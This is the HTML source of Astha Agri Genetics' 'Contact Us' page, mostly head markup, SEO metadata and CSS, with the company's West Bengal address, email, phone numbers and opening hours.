

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asthaagri.com/contact-us/
body_size: 46027
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<title>Contact Us - Astha Agri Genetics</title>
	<link rel="canonical" href="https://asthaagri.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Astha Agri Genetics" />
	<meta property="og:description" content="Contact Us Keep in touch with us Open From 10 AM to 7PM,Monday to Friday Address Sikarpur, Tufanganj, Dist – Cooch Behar, West Bengal, Pin &#8211; 736159 Email Id Email:&hellip;" />
	<meta property="og:url" content="https://asthaagri.com/contact-us/" />
	<meta property="og:site_name" content="Astha Agri Genetics" />
	<meta property="article:modified_time" content="2025-01-15T13:01:30+00:00" />
	<meta property="og:image" content="https://asthaagri.com/storage/2024/02/contact-us-2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://asthaagri.com/contact-us/","url":"https://asthaagri.com/contact-us/","name":"Contact Us - Astha Agri Genetics","isPartOf":{"@id":"https://asthaagri.com/#website"},"primaryImageOfPage":{"@id":"https://asthaagri.com/contact-us/#primaryimage"},"image":{"@id":"https://asthaagri.com/contact-us/#primaryimage"},"thumbnailUrl":"https://asthaagri.com/storage/2024/02/contact-us-2.png","datePublished":"2021-01-30T11:12:41+00:00","dateModified":"2025-01-15T13:01:30+00:00","breadcrumb":{"@id":"https://asthaagri.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asthaagri.com/contact-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asthaagri.com/contact-us/#primaryimage","url":"https://asthaagri.com/storage/2024/02/contact-us-2.png","contentUrl":"https://asthaagri.com/storage/2024/02/contact-us-2.png","width":1920,"height":350},{"@type":"BreadcrumbList","@id":"https://asthaagri.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asthaagri.com/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]},{"@type":"WebSite","@id":"https://asthaagri.com/#website","url":"https://asthaagri.com/","name":"Astha Agri Genetics","description":"Creating Sustainable, High-Yielding Seeds that are more resilient to climate change. We want to empower farmers in India, by providing them with a reliable supply of seeds and knowledge on how to use them.","publisher":{"@id":"https://asthaagri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asthaagri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://asthaagri.com/#organization","name":"Astha Agri Genetics","url":"https://asthaagri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asthaagri.com/#/schema/logo/image/","url":"https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png","contentUrl":"https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png","width":1998,"height":1976,"caption":"Astha Agri Genetics"},"image":{"@id":"https://asthaagri.com/#/schema/logo/image/"}}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />


			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://asthaagri.com/contact-us/" />
			<meta property="og:title" content="Contact Us" />
			<meta property="og:description" content="															
					Contact Us				
					Keep in touch with us				
					Open From10 AM to 7PM,Monday to FridayAddressSikarpur, Tufanganj, Dist – Cooch Behar, West Bengal, Pin - 736159Email IdEmail: customercare@asthaagri.comGet In TouchTelephone: +919830012412,+919434044229				
								
									
							Open From						
					
									
						10 AM to 7PM,
Monday to Friday					
								
									
							Address						
					
									
						Sikarpur, Tufanganj, Dist – Cooch Behar, West Bengal, Pin - 736159					
								
									
							Email ID						
					
									
						Email: customercare@asthaagri.com					
								
									
							Get in Touch						
					
									
						Telephone: +919830012412,
+919434044229					
					Contact usYour results are our top priority!				
									
					Contact" />  
			<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://asthaagri.com/core/modules/2097f9dd3a/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://asthaagri.com/core/modules/2097f9dd3a/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-fontello-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F7F5F4;--wp--preset--color--bd-color: #E5E3E3;--wp--preset--color--text-dark: #1A1510;--wp--preset--color--text-light: #909090;--wp--preset--color--text-link: #54BE73;--wp--preset--color--text-hover: #3E9A59;--wp--preset--color--text-link-2: #01652f;--wp--preset--color--text-hover-2: #01652f;--wp--preset--color--text-link-3: #261E16;--wp--preset--color--text-hover-3: #21150C;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "DM Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 838px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://asthaagri.com/core/modules/8d2b5d1948/public/css/advanced-popups-public.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://asthaagri.com/core/modules/8516d2654f/includes/css/styles.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://asthaagri.com/core/modules/2097f9dd3a/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://asthaagri.com/core/modules/bc3d640ff5/public/css/woocommerce-catalog-mode-public.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-pdf-catalog-css' href='https://asthaagri.com/core/modules/b96fa1ae84/public/css/woocommerce-pdf-catalog-public.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://asthaagri.com/core/modules/f65f29574d/assets/lib/font-awesome/css/font-awesome.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='select2-css' href='https://asthaagri.com/core/modules/b96fa1ae84/public/vendor/select2/css/select2.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://asthaagri.com/core/modules/39d10ee62c/assets/css/woocommerce-layout.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://asthaagri.com/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css?rnd=31494' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://asthaagri.com/core/modules/39d10ee62c/assets/css/woocommerce.css?rnd=31494' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>


<link property="stylesheet" rel='stylesheet' id='e-popup-css' href='https://asthaagri.com/core/modules/bf03816ef6/assets/css/conditionals/popup.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://asthaagri.com/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://asthaagri.com/core/modules/f65f29574d/assets/css/widget-spacer.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://asthaagri.com/core/modules/f65f29574d/assets/css/widget-image.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://asthaagri.com/core/modules/f65f29574d/assets/css/widget-heading.min.css?rnd=31494' type='text/css' media='all' />


<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://asthaagri.com/storage/elementor/css/custom-frontend.min.css?rnd=31494' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-color-023ec2d:#01652F;--e-global-color-f610d80:#F7F5F4;--e-global-typography-primary-font-family:"Marcellus";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ad6751c-font-family:"Marcellus";--e-global-typography-ad6751c-font-size:0.9em;--e-global-typography-ad6751c-font-weight:500;--e-global-typography-bba8e99-font-family:"Livvic";--e-global-typography-bba8e99-font-size:0.9em;--e-global-typography-bba8e99-font-weight:400;--e-global-typography-bba8e99-line-height:25px;--e-global-typography-818fd1c-font-family:"Marcellus";--e-global-typography-818fd1c-font-size:1.6em;--e-global-typography-818fd1c-font-weight:500;--e-global-typography-818fd1c-line-height:1.3em;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1453 .elementor-element.elementor-element-cf943bd:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-cf943bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1453 .elementor-element.elementor-element-cf943bd .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-cf943bd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-cf943bd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-cf943bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-cf943bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-53282d4{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-1fb3df8 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-1fb3df8 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-1fb3df8 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-94b311c > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-94b311c > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1453 .elementor-element.elementor-element-22c1529{left:4%;}body.rtl .elementor-1453 .elementor-element.elementor-element-22c1529{right:4%;}.elementor-1453 .elementor-element.elementor-element-22c1529{bottom:45%;}.elementor-1453 .elementor-element.elementor-element-22c1529 .elementor-heading-title{color:var( --e-global-color-13ed1179 );}.elementor-1453 .elementor-element.elementor-element-f207e95 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-f207e95 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-f207e95 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-856c8d9{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-e35f445{text-align:center;}.elementor-1453 .elementor-element.elementor-element-e35f445 .elementor-heading-title{color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-90bac48{--spacer-size:60px;}.elementor-1453 .elementor-element.elementor-element-bc6ca50 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-bc6ca50 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-bc6ca50 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-94a34da .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-94a34da .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-be2b9cd .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-be2b9cd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-be2b9cd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-471eda2{--icon-box-icon-margin:5px;}.elementor-1453 .elementor-element.elementor-element-471eda2 .elementor-icon-box-title{margin-block-end:15px;}.elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-framed .elementor-icon, .elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-framed:has(:focus) .elementor-icon,
